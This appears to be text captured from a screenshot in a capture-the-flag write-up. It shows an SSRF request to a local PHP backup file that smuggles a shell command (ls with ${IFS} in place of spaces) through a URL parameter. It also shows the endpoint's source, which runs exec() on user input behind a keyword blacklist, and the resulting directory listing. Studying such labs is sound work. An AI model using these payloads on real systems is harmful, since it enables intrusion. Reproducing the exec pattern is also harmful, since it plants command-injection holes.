 不安全 node6.anna.nssctf.cn:23507/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
}
if (preg_match('/tail|sed|cut|awk|strings|od|ping/', $name)) {
echo "waf!";
exit;
}
exec($name, $output, $return_var);
echo "执行结果：\n";
print_r($output);
echo "\n返回码：$return_var";
} else {
echo("非本地用户");
}
?>
执行结果：
Array
(
[0] => 327a6c4304ad5938eaf0efb6cc3e53dc.php
[1] => api
[2] => api.js
[3] => backup
[4] => dashboard.php
[5] => login.html
[6] => login.php
[7] => mkdir
)
返回码：0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node6.anna.nssctf.cn:23507/api/sys/urlcode.php?url=http://127.0.0.1/backup/8e0132966053d4bf8b2dbe4ede25502b.php?name=ls${IFS}../
Use POST method MODIFY HEADER